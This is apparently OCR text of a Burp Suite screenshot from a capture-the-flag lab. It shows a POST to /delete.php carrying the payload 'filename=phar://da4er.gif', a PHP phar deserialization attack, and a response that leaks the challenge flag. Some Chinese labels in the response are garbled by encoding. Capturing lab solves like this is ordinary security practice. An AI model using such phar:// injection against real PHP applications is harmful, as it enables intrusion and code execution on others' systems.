 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://f29d70cf-ae8a-4316-b991-a0138cb13602.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: f29d70cf-ae8a-4316-b991-a0138cb13602.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://f29d70cf-ae8a-4316-b991-a0138cb13602.node3.buuoj.cn/index.php.bak
Content-Length: 25
Cookie: PHPSESSID=e50711412f095545500a89edce14a0bd
DNT: 1
Connection: close
filename=phar://da4er.gif
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 10 Mar 2020 14:39:43 GMT
Content-Type: application/json
Content-Length: 456
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":false,"error":"File not exist"}<div id="container"
class="container"><div class="table-responsive"><table id="table"
class="table table-bordered table-hover sm-font"><thead><tr><th
scope="col" class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{f28bf2df-e814-43fb-b0d1-5df4f3a2195c}
</td><td class="text-center" filename="flag.txt"><a href="#"
class="download">涓嬭浇</a> / <a href="#"
class="delete">鍒犻櫎</a></td></tr>
? < + > Type a search term 0 matches
Done 766 bytes | 83 millis